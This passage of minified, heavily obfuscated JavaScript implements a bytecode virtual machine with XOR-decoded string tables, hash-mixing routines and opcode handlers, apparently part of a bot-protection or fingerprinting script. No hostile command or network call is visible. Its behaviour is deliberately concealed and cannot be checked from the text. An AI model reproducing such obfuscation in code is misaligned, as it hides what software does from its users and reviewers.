kP,xR()[PY(Ah)].apply(null,[Mq,Tr]))){LM?this[ET].push(kP.b=Hd):kP.b=Hd;}else{jT.call(this[Mq],kP,Hd);}};IP(pT,[jR]);}break;case Wd:{var qY=KU[pn];qY[bM]=function(OQ,Ak){this[IR][OQ]=Ak;};qY[kq]=function(Xh){return this[IR][Xh];};IP(YY,[qY]);}break;}}function bh(Bz){return ~Bz;}function MM(vU,t9){return vU==t9;}function LU(FM,SQ){return FM<<SQ;}function Yw(a,b,c){return a.substr(b,c);}function XM(){return YM.apply(this,[Tn,arguments]);}function YO(){return cM.apply(this,[Fq,arguments]);}function cO(){return gd.apply(this,[G,arguments]);}function Fr(hq,MP){return hq/MP;}function Yr(){var W2;W2=LQ()-kU();return Yr=function(){return W2;},W2;}function gT(){var Dn=['I2','IM','Oq','wk','vP','ER'];gT=function(){return Dn;};return Dn;}var br;function lr(S9,wh){var GU=lr;switch(S9){case Hr:{var h9=wh[pn];O2(h9[pr]);var YQ=pr;while(AU(YQ,h9.length)){bO()[h9[YQ]]=function(){var Jn=h9[YQ];return function(Sn,Lz,fk){var UP=Lq(Sn,Lz,vT);bO()[Jn]=function(){return UP;};return UP;};}();++YQ;}}break;case RM:{var rU=wh[pn];AP(rU[pr]);var Wn=pr;while(AU(Wn,rU.length)){Un()[rU[Wn]]=function(){var JQ=rU[Wn];return function(mk,O9,JR,bk){var E9=jd(Ah,UT,JR,bk);Un()[JQ]=function(){return E9;};return E9;};}();++Wn;}}break;case w2:{var CQ=wh[pn];z2(CQ[pr]);var U9=pr;if(AU(U9,CQ.length)){do{DT()[CQ[U9]]=function(){var cP=CQ[U9];return function(zh,tU,V9,Bq){var J=md.call(null,zh,q,V9,kd);DT()[cP]=function(){return J;};return J;};}();++U9;}while(AU(U9,CQ.length));}}break;case Uq:{jU=+ ! ![];EO=jU+jU;Ah=jU+EO;pr=+[];sq=Ah+EO;Mq=sq*jU+EO;NO=jU*sq-EO+Ah;DU=Mq*Ah-NO*EO;fh=EO-Mq+DU+NO;C9=Ah+jU;d=Mq*NO-EO+fh+C9;hM=Mq+sq-C9*jU;FT=Mq*EO-C9+fh*hM;lY=Mq+sq*Ah+EO+DU;Uz=lY+C9*fh+hM+sq;f9=fh-C9-EO+Mq;Tr=Mq*C9-Ah-sq-EO;Uh=sq*Mq*EO-fh*Ah;xh=C9*Ah*NO-sq+lY;Nz=Ah*fh-NO+EO;wq=EO-hM+lY+DU;kQ=Mq*fh+DU-sq+EO;FU=sq+hM-C9+lY+fh;Bn=fh+Ah*lY-DU*C9;mY=NO*hM+EO*C9*sq;LP=sq-lY+fh*NO*hM;ZR=DU+fh+hM-Ah+C9;mq=DU-EO+C9+NO*Ah;z9=NO*jU-Ah+fh+Mq;kR=fh*EO+C9;GM=EO-Ah+DU*Mq;dz=DU+fh+xh*jU*NO;MT=EO+hM+lY+DU*NO;kh=EO*fh*NO+Mq+C9;cr=EO+Mq-sq+fh+jU;Iq=Mq+DU-sq+lY+jU;mz=fh+C9*lY*NO;FY=xh*Mq+jU+lY;UT=Mq*hM+fh-jU;fn=NO*hM*DU+Mq+sq;z=fh+jU-sq+DU*hM;MY=EO*xh*C9+NO*hM;Jz=DU+Mq*hM-EO-NO;I=xh*sq-Ah-fh;DQ=Mq+EO*Ah+hM*DU;zQ=DU*xh-lY-NO+Ah;GY=DU+Ah+fh+jU;KP=Mq+NO*lY*EO-hM;tq=lY*Ah-hM;bM=EO-C9+fh+lY+hM;nq=DU*xh-sq-fh*Mq;CU=hM*fh-Ah+sq+Mq;vT=Mq-DU+EO*hM;q=lY-Ah+NO*sq*jU;kd=Ah-Mq*jU+DU*C9;l9=hM+Ah*fh*EO+jU;sk=NO*sq-fh+lY;Er=EO*Ah*sq+DU*NO;ET=fh*hM*Ah+EO+Mq;OO=lY*sq-hM*Ah-C9;Jq=jU*fh+DU-sq+EO;KT=xh-fh+lY*C9;gk=Mq+xh+EO+lY+DU;Z9=C9*sq-EO-jU;vn=NO+DU+hM-C9;Hh=fh*Mq+jU+hM;FR=C9*hM+jU-sq+lY;Sq=Ah*C9+fh*NO-EO;nd=hM*fh+DU+Ah*EO;sn=fh-NO-Mq+DU+xh;qk=xh+Mq*NO-lY-jU;zP=fh-sq+DU*EO-jU;RY=xh+hM+fh*Ah+jU;XP=lY-sq*C9+EO+xh;An=xh+hM+DU+jU+NO;JT=lY-Ah+jU-EO+xh;ph=Ah*xh+jU+lY*NO;J2=DU*C9+xh-NO+Ah;C2=xh*EO-C9+DU*sq;IR=Mq-Ah+C9*lY-hM;HM=fh*jU*DU+NO;f=xh+lY-jU-C9+Mq;vq=xh+fh+hM*sq-DU;OT=hM+lY+xh+jU;qr=jU+EO-Ah+sq*Mq;wO=hM*lY-xh-sq*C9;q2=Ah+NO+xh+C9*DU;Ez=C9+NO*Ah*hM+jU;jh=sq+hM+fh+xh+lY;Gr=xh-NO*Ah+hM*fh;fT=NO*sq+EO+xh+lY;VT=lY*Mq-sq*jU-EO;ln=lY*EO*hM-Mq-sq;x=xh+EO*hM+fh*sq;v9=hM*C9+Mq*EO*fh;xP=lY*EO+hM+xh+Mq;X9=Mq*Ah*sq+lY*C9;vR=xh+fh*sq+jU+lY;ch=sq+NO*hM*C9;O=hM+sq+xh+fh*DU;tz=NO+C9+xh*EO-jU;zT=sq+NO*lY+EO*hM;Bh=lY*C9-EO-jU+xh;QM=NO*lY+DU*C9;xr=xh*jU+hM*DU*EO;hY=NO+Mq-fh+xh+EO;UO=sq+NO*C9*fh;Uk=Mq*lY+Ah+DU+hM;sd=DU+Mq+fh*hM*Ah;x2=lY*EO-NO+hM;mn=lY-Ah+Mq*fh-jU;qR=jU*fh+EO*sq-hM;Gn=EO*C9+DU*fh*jU;kq=jU*NO*lY-hM-Ah;}break;case YY:{var lk=wh[pn];if(F9(lk,Kz)){return zd[GP[EO]][GP[jU]](lk);}else{lk-=Nh;return zd[GP[EO]][GP[jU]][GP[pr]](null,[Yk(Cr(lk,fh),I9),Yk(Zn(lk,Xk),W)]);}}break;case xU:{var hQ=wh[pn];Xd(hQ[pr]);var jM=pr;while(AU(jM,hQ.length)){xR()[hQ[jM]]=function(){var M9=hQ[jM];return function(Y,s){var Q9=Vd(Y,s);xR()[M9]=function(){return Q9;};return Q9;};}();++jM;}}break;case lh:{var th=wh[pn];var UU=wh[Wd];var dr=wh[C];var VU=wh[K2];var dO=tP[C9];var TM=Yk([],[]);var lz=tP[th];var S=jQ(lz.length,jU);while(DR(S,pr)){var bd=Zn(Yk(Yk(S,dr),Yr()),dO.length);var q9=Tz(lz,S);var nh=Tz(dO,bd);TM+=lr(YY,[fP(n2(bh(q9),bh(nh)),n2(q9,nh))]);S--;}return L(bU,[TM]);}break;case bT:{var OR=wh[pn];sz(OR[pr]);for(var Sh=pr;AU(Sh,OR.length);++Sh){W9()[OR[Sh]]=function(){var Zk=OR[Sh];return function(Ud,gq,xk,pR){var WU=Yq(Ud,Er,xk,f9);W9()[Zk]=function(){return WU;};return WU;};}();}}break;case rO:{var Eh=wh[pn];var wY=wh[Wd];var UY=Yk([],[]);var N2=Zn(Yk(wY,Yr()),z9);var rR=TT[Eh];for(var nR=pr;AU(nR,rR.length);nR++){var m9=Tz(rR,nR);var Kd=Tz(Vd.xM,N2++);UY+=lr(YY,[n2(fP(bh(m9),Kd),fP(bh(Kd),m9))]);}return UY;}break;case tk:{var Zz=wh[pn];Vd=function(OM,mh){return lr.apply(this,[rO,arguments]);};return Xd(Zz);}break;}}function zz(N9,En){return N9!=En;}function w5(a){return a.length;}function Cr(p2,bQ){return p2>>bQ;}function A2(){this["rD"]=this["rD"]<<15|this["rD"]>>>17;this.c2=Jh;}function Xr(ZT,AT){return ZT===AT;}function JY(){C=! +[]+! +[],Mz=+ ! +[]+! +[]+! +[]+! +[]+! +[],nT=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],fq=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KR=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Wd=+ ! +[],K2=+ ! +[]+! +[]+! +[],Hr=[+ ! +[]]+[+[]]-[],RM=[+ ! +[]]+[+[]]-+ ! +[],kz=! +[]+! +[]+! +[]+! +[],pn=+[];}function Dq(){this["E4"]^=this["E4"]>>>16;this.c2=jY;}function PM(){return gd.apply(this,[w2,arguments]);}function PO(Eq,fM){return Eq>fM;}var tY;function T9(){this["E4"]^=this["gB"];this.c2=GR;}var Gh;function cY(){return On.apply(this,[VO,arguments]);}var AP;function Aq(){return gd.apply(this,[Qz,arguments]);}function SM(){return YM.apply(this,[IT,arguments]);}function LQ(){return Yw(`${W9()[SU(EO)]}`,jq(),Th()-jq());}var nP;function xR(){var Rz=[]['\x65\x6e\x74\x72\x69\x65\x73']();xR=function(){return Rz;};return Rz;}function GR(){this["E4"]^=this["E4"]>>>16;this.c2=JM;}function md(){return lr.apply(this,[lh,arguments]);}function DR(Zr,hk){return Zr>=hk;}var K2,Mz,kz,Wd,Hr,C,RM,pn,KR,nT,fq;var Vd;function QU(){this["Rp"]=(this["E4"]&0xffff)*5+(((this["E4"]>>>16)*5&0xffff)<<16)&0xffffffff;this.c2=TO;}function bR(){return YM.apply(this,[IY,arguments]);}function Ar(){return nU.apply(this,[ZM,arguments]);}function Jh(){this["rD"]=(this["rD"]&0xffff)*0x1b873593+(((this["rD"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.c2=gO;}function QT(){return nU.apply(this,[f2,arguments]);}var Pk;function DT(){var pq=new Object();DT=function(){return pq;};return pq;}function YT(){return On.apply(this,[zq,arguments]);}function Mr(){if([10,13,32].includes(this["rD"]))this.c2=F;else this.c2=cq;}function Mn(){return On.apply(this,[Tn,arguments]);}function K9(){return YM.apply(this,[tQ,arguments]);}function cn(){return nU.apply(this,[gh,arguments]);}var jT;function dd(){if(this["jK"]<w5(this["r3"]))this.c2=dP;else this.c2=T9;}var PP;var Nn;function Bk(){return YM.apply(this,[gh,arguments]);}function hh(){this["E4"]=this["E4"]<<13|this["E4"]>>>19;this.c2=QU;}function rh(){return gd.apply(this,[Wr,arguments]);}function dn(){return nU.apply(this,[IT,arguments]);}function nO(){return gd.apply(this,[tQ,arguments]);}function jq(){return Sk()+w5("\x32\x63\x39\x62\x37\x39\x38")+3;}var Yq;function YM(IQ,t){var qh=YM;switch(IQ){case J9:{var Ph=t[pn];Ph[Ph[gk](Sq)]=function(){this[ET].push(this[nd]());};cM(gh,[Ph]);}break;case Tn:{var j=t[pn];j[j[gk](kQ)]=function(){this[ET].push(Cr(this[Z9](),this[Z9]()));};YM(J9,[j]);}break;case Qz:{var cR=t[pn];cR[cR[gk](Hh)]=function(){this[ET].push(this[cr](undefined));};YM(Tn,[cR]);}break;case IY:{var nz=t[pn];nz[nz[gk](sn)]=function(){this[ET].push(n2(this[Z9](),this[Z9]()));};YM(Qz,[nz]);}break;case tQ:{var vr=t[pn];vr[vr[gk](qk)]=function(){this[ET].push(this[zP](this[RY]()));};YM(IY,[vr]);}break;case KY:{var hr=t[pn];hr[hr[gk](XP)]=function(){br.call(this[Mq]);};YM(tQ,[hr]);}break;case IT:{var Dr=t[pn];Dr[Dr[gk](An)]=function(){this[ET].push(Sr(this[Z9](),this[Z9]()));};YM(KY,[Dr]);}break;case gh:{var cQ=t[pn];cQ[cQ[gk](JT)]=function(){var Nd=this[ET].pop();var Ih=this[vn]();if(zz(typeof Nd,xR()[PY(Ah)](Mq,Tr))){throw W9()[SU(C9)].apply(null,[Ah,z,ph,zP]);}if(PO(Ih,jU)){Nd.b++;return;}this[ET].push(new Proxy(Nd,{get(qM,G2,HQ){if(Ih){return ++qM.b;}return qM.b++;}}));};YM(IT,[cQ]);}break;case fz:{var dY=t[pn];dY[dY[gk](J2)]=function(){var NY=this[vn]();var LY=this[vn]();var pk=this[Hh]();var tO=tY.call(this[Mq]);var NQ=this[OO];this[ET].push(function(...XO){var hT=dY[OO];NY?dY[OO]=NQ:dY[OO]=dY[cr](this);var ZU=jQ(XO.length,LY);dY[C2]=Yk(ZU,jU);while(AU(ZU++,pr)){XO.push(undefined);}for(let kn of XO.reverse()){dY[ET].push(dY[cr](kn));}m2.call(dY[Mq],tO);var Jd=dY[IR][n9.w];dY[bM](n9.w,pk);dY[ET].push(XO.length);dY[HM]();var pQ=dY[Z9]();while(PO(--ZU,pr)){dY[ET].pop();}dY[bM](n9.w,Jd);dY[OO]=hT;return pQ;});};YM(gh,[dY]);}break;case p:{var S2=t[pn];S2[S2[gk](f)]=function(){var mT=this[vn]();var Qr=this[ET].pop();var jO=this[ET].pop();var WO=this[ET].pop();var R2=this[IR][n9.w];this[bM](n9.w,Qr);try{this[HM]();}catch(xq){this[ET].push(this[cr](xq));this[bM](n9.w,jO);this[HM]();}finally{this[bM](n9.w,WO);this[HM]();this[bM](n9.w,R2);}};YM(fz,[S2]);}break;}}function Od(){return cM.apply(this,[gh,arguments]);}function IO(rQ,jP){return rQ>>>jP;}function PY(Rr){return gT()[Rr];}function R(){return IP.apply(this,[nT,arguments]);}function X2(){return ["*","B1L\v",".!H_Md\x40f~wL(5_\x40{5c}r(Z","9^,_\x07!L","","\\","Fz%$1CEemDV1%^c","$X\n!"];}function lP(){return nU.apply(this,[Mz,arguments]);}function gO(){this["E4"]^=this["rD"];this.c2=hh;}function CM(){nP=[];EO=2;W9()[SU(EO)]=MSKUkTxATO;if(typeof window!=='undefined'){zd=window;}else if(typeof global!=='undefined'){zd=global;}else{zd=this;}}function AU(Mh,b2){return Mh<b2;}function d9(){this["E4"]=(this["E4"]&0xffff)*0xc2b2ae35+(((this["E4"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.c2=Dq;}function vd(){return IP.apply(this,[Wr,arguments]);}function pz(){return IP.apply(this,[fz,arguments]);}function kU(){return v(sr(),734938);}function gP(){return nU.apply(this,[RM,arguments]);}function L(td,zr){var DP=L;switch(td){case Uq:{var l=zr[pn];jd.Vh=Pq(Uq,[l]);while(AU(jd.Vh.length,FU))jd.Vh+=jd.Vh;}break;case E2:{AP=function(tR){return L.apply(this,[Uq,arguments]);};DY.apply(null,[KY,[hd({}),NO,EO,SR(Bn)]]);}break;case Qz:{var Dd=zr[pn];var fR=zr[Wd];var Oh=zr[C];var wU=LR[jU];var tM=Yk([],[]);var XT=LR[Dd];var Rq=jQ(XT.length,jU);if(DR(Rq,pr)){do{var jr=Zn(Yk(Yk(Rq,fR),Yr()),wU.length);var Bd=Tz(XT,Rq);var ZP=Tz(wU,jr);tM+=lr(YY,[n2(fP(bh(Bd),ZP),fP(bh(ZP),Bd))]);Rq--;}while(DR(Rq,pr));}return DY(bT,[tM]);}break;case J9:{var Pr=zr[pn];var lO=zr[Wd];var zY=zr[C];var kM=zr[K2];var w9=Gh[jU];var Ch=Yk([],[]);var D9=Gh[Pr];for(var PR=jQ(D9.length,jU);DR(PR,pr);PR--){var Qh=Zn(Yk(Yk(PR,zY),Yr()),w9.length);var AM=Tz(D9,PR);var qU=Tz(w9,Qh);Ch+=lr(YY,[fP(n2(bh(AM),bh(qU)),n2(AM,qU))]);}return DY(pT,[Ch]);}break;case KR:{var l2=zr[pn];var Rh=zr[Wd];var Cz=TT[EO];var Qq=Yk([],[]);var Zd=TT[l2];for(var fr=jQ(Zd.length,jU);DR(fr,pr);fr--){var K=Zn(Yk(Yk(fr,Rh),Yr()),Cz.length);var NR=Tz(Zd,fr);var fQ=Tz(Cz,K);Qq+=lr(YY,[n2(fP(bh(NR),fQ),fP(bh(fQ),NR))]);}return lr(tk,[Qq]);}break;case m:{var Hk=zr[pn];var FQ=Yk([],[]);for(var Vq=jQ(Hk.length,jU);DR(Vq,pr);Vq--){FQ+=Hk[Vq];}return FQ;}break;case Wr:{var KO=zr[pn];Yq.Hq=L(m,[KO]);while(AU(Yq.Hq.length,l9))Yq.Hq+=Yq.Hq;}break;case IU:{sz=function(vY){return L.apply(this,[Wr,arguments]);};Yq.call(null,C9,sk,SR(CU),hd(hd([])));}break;case w2:{var Zh=zr[pn];var Ur=zr[Wd];var V=zr[C];var Q2=zr[K2];var gn=Yk([],[]);var B2=Zn(Yk(V,Yr()),Tr);var Q=tP[Zh];var mP=pr;if(AU(mP,Q.length)){do{var j2=Tz(Q,mP);var Or=Tz(md.UM,B2++);gn+=lr(YY,[fP(n2(bh(j2),bh(Or)),n2(j2,Or))]);mP++;}while(AU(mP,Q.length));}return gn;}break;case bU:{var YR=zr[pn];md=function(jk,Ln,BO,cz){return L.apply(this,[w2,arguments]);};return z2(YR);}break;}}function rT(){return lr.apply(this,[xU,arguments]);}var d2;function DM(){return lr.apply(this,[bT,arguments]);}function wd(){return Yw(`${W9()[SU(EO)]}`,Th()+1);}0x2c9b798,1339480773;function bO(){var dU={};bO=function(){return dU;};return dU;}return cM.call(this,U2);function kr(dT,Ck){return dT*Ck;}function JM(){this["E4"]=(this["E4"]&0xffff)*0x85ebca6b+(((this["E4"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.c2=Kk;}function vk(){return nU.apply(this,[Jr,arguments]);}var jU,EO,Ah,pr,sq,Mq,NO,DU,fh,C9,d,hM,FT,lY,Uz,f9,Tr,Uh,xh,Nz,wq,kQ,FU,Bn,mY,LP,ZR,mq,z9,kR,GM,dz,MT,kh,cr,Iq,mz,FY,UT,fn,z,MY,Jz,I,DQ,zQ,GY,KP,tq,bM,nq,CU,vT,q,kd,l9,sk,Er,ET,OO,Jq,KT,gk,Z9,vn,Hh,FR,Sq,nd,sn,qk,zP,RY,XP,An,JT,ph,J2,C2,IR,HM,f,vq,OT,qr,wO,q2,Ez,jh,Gr,fT,VT,ln,x,v9,xP,X9,vR,ch,O,tz,zT,Bh,QM,xr,hY,UO,Uk,sd,x2,mn,qR,Gn,kq;function Fh(){return gd.apply(this,[xU,arguments]);}function V2(){return gd.apply(this,[zq,arguments]);}function YP(){Nn=["\b&CbP_>!\"04\x3fpRL ","m\x40>P;jlvzZ0`G6921FQ4c","8iES5fat\bnek*70BT"];}function dR(){return On.apply(this,[Wr,arguments]);}var CO,U2,Wr,IT,IY,m,TY,gY,I9,lh,J9,fz,gh,W,Kz,rO,YY,bT,tQ,Nh,P,pT,Fq,VO,G,L2,Uq,w2,D2,E2,zU,GT,Tn,tk,Nq,CR,f2,p,ZM,Qz,zq,Gk,Xk,KY,IU,xU,bU,Jr;function cq(){this["rD"]=(this["rD"]&0xffff)*0xcc9e2d51+(((this["rD"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.c2=A2;}function nr(){this["gB"]++;this.c2=F;}function vM(){return YM.apply(this,[fz,arguments]);}function SR(Br){return -Br;}function qD(a,b,c){return a.indexOf(b,c);}function fO(){Tn=nT+Mz*Hr,D2=kz+K2*Hr,gh=Mz+Hr,p=pn+K2*Hr,P=fq+Mz*Hr,Jr=Wd+kz*Hr,lh=KR+C*Hr,tk=fq+C*Hr,gY=Wd+fq*Hr,w2=nT+kz*Hr,L2=fq+K2*Hr,TY=K2+K2*Hr,zq=Wd+Mz*Hr,ZM=kz+kz*Hr,IY=fq+Hr,bU=K2+C*Hr,GT=C+Hr,CO=C+C*Hr,Xk=kz+C*Hr+pn*Hr*Hr+Hr*Hr*Hr,IT=C+K2*Hr,I9=fq+RM*Hr+C*Hr*Hr+Mz*Hr*Hr*Hr+Mz*Hr*Hr*Hr*Hr,fz=K2+kz*Hr,KY=RM+K2*Hr,rO=Mz+Mz*Hr,zU=kz+C*Hr,J9=C+kz*Hr,tQ=Wd+Hr,G=Mz+K2*Hr,Nq=pn+fq*Hr,CR=C+fq*Hr,W=pn+C*Hr+K2*Hr*Hr+fq*Hr*Hr*Hr+Mz*Hr*Hr*Hr*Hr,Qz=RM+kz*Hr,Gk=nT+K2*Hr,Fq=RM+C*Hr,Nh=fq+K2*Hr+Mz*Hr*Hr+Mz*Hr*Hr*Hr+fq*Hr*Hr*Hr*Hr,Uq=KR+kz*Hr,U2=RM+Mz*Hr,YY=nT+Hr,m=Wd+C*Hr,Wr=Mz+C*Hr,VO=pn+kz*Hr,xU=KR+Mz*Hr,f2=kz+Mz*Hr,bT=pn+C*Hr,Kz=Mz+K2*Hr+Mz*Hr*Hr+Mz*Hr*Hr*Hr+fq*Hr*Hr*Hr*Hr,pT=Mz+kz*Hr,E2=Wd+K2*Hr,IU=RM+Hr;}var Wk;function k(wR,NM){return wR^NM;}function Lr(){return On.apply(this,[pT,arguments]);}var zd;function Yk(x9,Cn){return x9+Cn;}function Th(){return qD(`${W9()[SU(EO)]}`,";",Sk());}var m2;function xz(){return lr.apply(this,[Hr,arguments]);}function sr(){return s9()+wd()+typeof zd[W9()[SU(EO)].name];}function Zn(Lh,r){return Lh%r;}function T2(){return gd.apply(this,[Mz,arguments]);}function rY(){return On.apply(this,[L2,arguments]);}function lQ(){return On.apply(this,[ZM,arguments]);}function Ed(){Gh=["\x07\x00\x00.","lX!qts47b].$~]E6KPd1V6f|!,g","l","\"\v(\fC\"K::-UN:\tC+V,<G6G\n\x00i\tY!]((K=\v;\f\f ","8++(R:2iS","N","\'\x07.)\r"];}function F(){this["jK"]++;this.c2=dd;}var TT;var tP;var Xd;var n9;function QR(){return cM.apply(this,[IU,arguments]);}function G9(){return lr.apply(this,[RM,arguments]);}function Un(){var JU=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Un=function(){return JU;};return JU;}function Cd(){return YM.apply(this,[KY,arguments]);}var ZQ;function Sr(pP,t2){return pP in t2;}function fP(bq,Pz){return bq&Pz;}function jY(){return this;}function hR(){return cM.apply(this,[tk,arguments]);}function rq(){return cM.apply(this,[lh,arguments]);}function s9(){return Yw(`${W9()[SU(EO)]}`,0,Sk());}function Z2(){return ["\x00\"+hSaVw\vt/q|","KKTV$m-|+","","/B=2~"];}function lq(){return YM.apply(this,[J9,arguments]);}function PU(){return IP.apply(this,[RM,arguments]);}function On(TP,H2){var MU=On;switch(TP){case Tn:{var M=H2[pn];M[M[gk](xP)]=function(){this[ET]=[];zR.call(this[Mq]);this[bM](n9.w,this[X9].length);};gd(xU,[M]);}break;case Wr:{var SP=H2[pn];SP[SP[gk](vR)]=function(){this[VT](this[ET].pop(),this[Z9](),this[vn]());};On(Tn,[SP]);}break;case ZM:{var Dz=H2[pn];Dz[Dz[gk](ch)]=function(){this[ET].push(LU(this[Z9](),this[Z9]()));};On(Wr,[Dz]);}break;case xU:{var xT=H2[pn];xT[xT[gk](O)]=function(){this[ET].push(kr(this[Z9](),this[Z9]()));};On(ZM,[xT]);}break;case pT:{var cU=H2[pn];cU[cU[gk](tz)]=function(){this[bM](n9.w,this[Hh]());};On(xU,[cU]);}break;case L2:{var Oz=H2[pn];Oz[Oz[gk](zT)]=function(){var vz=this[vn]();var kO=this[Z9]();var b9=this[Z9]();var Tq=this[Jq](b9,kO);if(hd(vz)){var lT=this;var n={get(mO){lT[OO]=mO;return b9;}};this[OO]=new Proxy(this[OO],n);}this[ET].push(Tq);};On(pT,[Oz]);}break;case U2:{var hn=H2[pn];hn[hn[gk](Bh)]=function(){this[ET].push(this[Hh]());};On(L2,[hn]);}break;case VO:{var mr=H2[pn];mr[mr[gk](QM)]=function(){this[ET].push(Xr(this[Z9](),this[Z9]()));};On(U2,[mr]);}break;case zq:{var H=H2[pn];H[H[gk](xr)]=function(){var GO=[];var ck=this[vn]();while(ck--){switch(this[ET].pop()){case pr:GO.push(this[Z9]());break;case jU:var NU=this[Z9]();for(var kk of NU){GO.push(kk);}break;}}this[ET].push(this[hY](GO));};On(VO,[H]);}break;case G:{var AQ=H2[pn];AQ[AQ[gk](UO)]=function(){var KQ=this[vn]();var lM=AQ[Hh]();if(this[Z9](KQ)){this[bM](n9.w,lM);}};On(zq,[AQ]);}break;}}function Tz(Wh,HT){return Wh[GP[Ah]](HT);}function DY(RQ,r2){var wQ=DY;switch(RQ){case D2:{var Kh=r2[pn];var Vz=r2[Wd];var PQ=r2[C];var c9=r2[K2];var wz=Yk([],[]);var nQ=Zn(Yk(c9,Yr()),Nz);var tT=Nn[PQ];for(var sQ=pr;AU(sQ,tT.length);sQ++){var RR=Tz(tT,sQ);var X=Tz(jd.Vh,nQ++);wz+=lr(YY,[fP(n2(bh(RR),bh(X)),n2(RR,X))]);}return wz;}break;case TY:{var Lk=r2[pn];jd=function(TU,lR,YU,Ek){return DY.apply(this,[D2,arguments]);};return AP(Lk);}break;case CO:{var Vr=r2[pn];var tn=r2[Wd];var Pn=[];var bn=DY(Nq,[]);var w=tn?zd[W9()[SU(pr)](NO,mq,z9,kR)]:zd[DT()[UR(pr)].apply(null,[jU,mY,LP,ZR])];for(var Xq=pr;AU(Xq,Vr[W9()[SU(jU)](pr,GM,dz,MT)]);Xq=Yk(Xq,jU)){Pn[xR()[PY(pr)](jU,kh)](w(bn(Vr[Xq])));}return Pn;}break;case VO:{var gQ=r2[pn];var T=r2[Wd];var U=r2[C];var Ir=r2[K2];var Gz=Yk([],[]);var jn=Zn(Yk(U,Yr()),cr);var cT=Gh[gQ];var xn=pr;while(AU(xn,cT.length)){var k2=Tz(cT,xn);var WP=Tz(Yq.Hq,jn++);Gz+=lr(YY,[fP(n2(bh(k2),bh(WP)),n2(k2,WP))]);xn++;}return Gz;}break;case pT:{var QO=r2[pn];Yq=function(ZO,ld,Z,F2){return DY.apply(this,[VO,arguments]);};return sz(QO);}break;case fz:{var gU=r2[pn];var pO=r2[Wd];var Sz=xR()[PY(EO)](C9,KP);for(var NP=pr;AU(NP,gU[W9()[SU(jU)].call(null,pr,tq,dz,bM)]);NP=Yk(NP,jU)){var s2=gU[bO()[EQ(jU)].call(null,Ah,nq,CU)](NP);var BP=pO[s2];Sz+=BP;}return Sz;}break;case Nq:{var Zq={'\x42':W9()[SU(EO)](EO,FT,SR(jU),hd(hd([]))),'\x46':DT()[UR(jU)](pr,Iq,mz,sq),'\x48':DT()[UR(EO)](sq,hd(pr),FY,UT),'\x4d':bO()[EQ(pr)](EO,fn,z),'\x68':W9()[SU(Ah)](sq,Tr,MY,Jz),'\x72':xR()[PY(jU)].call(null,sq,I),'\x7a':DT()[UR(Ah)](Ah,DQ,zQ,GY)};return function(WT){return DY(fz,[WT,Zq]);};}break;case gY:{var sT=r2[pn];var BU=r2[Wd];var mU=r2[C];var Fz=Yk([],[]);var rr=Zn(Yk(BU,Yr()),Tr);var hO=LR[sT];var Yz=pr;if(AU(Yz,hO.length)){do{var Mk=Tz(hO,Yz);var Qd=Tz(Lq.Fd,rr++);Fz+=lr(YY,[n2(fP(bh(Mk),Qd),fP(bh(Qd),Mk))]);Yz++;}while(AU(Yz,hO.length));}return Fz;}break;case bT:{var bP=r2[pn];Lq=function(zO,FP,r9){return DY.apply(this,[gY,arguments]);};return O2(bP);}break;case KY:{var P2=r2[pn];var wM=r2[Wd];var Kq=r2[C];var VQ=r2[K2];var MO=Nn[jU];var Tk=Yk([],[]);var H9=Nn[Kq];var FO=jQ(H9.length,jU);if(DR(FO,pr)){do{var Az=Zn(Yk(Yk(FO,VQ),Yr()),MO.length);var rP=Tz(H9,FO);var JO=Tz(MO,Az);Tk+=lr(YY,[fP(n2(bh(rP),bh(JO)),n2(rP,JO))]);FO--;}while(DR(FO,pr));}return DY(TY,[Tk]);}break;}}function kY(D){this[ET]=Object.assign(this[ET],D);}function AY(){return nU.apply(this,[zU,arguments]);}function Kk(){this["E4"]^=this["E4"]>>>13;this.c2=d9;}function E(){return gd.apply(this,[Jr,arguments]);}function UR(h2){return gT()[h2];}function F9(pU,P9){return pU<=P9;}function nY(){return On.apply(this,[G,arguments]);}function Cg(a,b){return a.charCodeAt(b);}function cM(Jk,vh){var sY=cM;switch(Jk){case U2:{z2=function(){return Pq.apply(this,[Gk,arguments]);};Wk=function(Xn){this[ET]=[Xn[OO].b];};jT=function(g9,Yh){return cM.apply(this,[Hr,arguments]);};Gd=function(RO,OU){return cM.apply(this,[rO,arguments]);};Xd=function(){return Pq.apply(this,[IU,arguments]);};br=function(){this[ET][this[ET].length]={};};ZQ=function(){this[ET].pop();};tY=function(){return [...this[ET]];};O2=function(){return Pq.apply(this,[P,arguments]);};AP=function(){return L.apply(this,[E2,arguments]);};Lq=function(Dk,qz,RP){return L.apply(this,[Qz,arguments]);};m2=function(vO){return cM.apply(this,[GT,arguments]);};Yq=function(SY,wn,Vk,CT){return L.apply(this,[J9,arguments]);};zR=function(){this[ET]=[];};Vd=function(rk,sM){return L.apply(this,[KR,arguments]);};sz=function(){return L.apply(this,[IU,arguments]);};d2=function(HO,Kn,SO){return cM.apply(this,[D2,arguments]);};lr(Uq,[]);Ld();tP=Y9();lr.call(this,w2,[gT()]);TT=X2();lr.call(this,xU,[gT()]);Ed();lr.call(this,bT,[gT()]);YP();lr.call(this,RM,[gT()]);LR=Z2();lr.call(this,Hr,[gT()]);Pk=DY(CO,[['HBM','zBz','zzr','zBHHhBBBBBB','zBHFhBBBBBB'],hd(hd(pr))]);n9={w:Pk[pr],T:Pk[jU],V:Pk[EO]};;PP=class PP {constructor(){this[IR]=[];this[X9]=[];this[ET]=[];this[C2]=pr;IP(Wd,[this]);this[xR()[PY(sq)](pr,zT)]=d2;}};return PP;}break;case Hr:{var g9=vh[pn];var Yh=vh[Wd];return this[ET][jQ(this[ET].length,jU)][g9]=Yh;}break;case rO:{var RO=vh[pn];var OU=vh[Wd];for(var pY of [...this[ET]].reverse()){if(Sr(RO,pY)){return OU[Jq](pY,RO);}}throw DT()[UR(C9)](NO,Uz,KT,wq);}break;case GT:{var vO=vh[pn];if(Xr(this[ET].length,pr))this[ET]=Object.assign(this[ET],vO);}break;case D2:{var HO=vh[pn];var Kn=vh[Wd];var 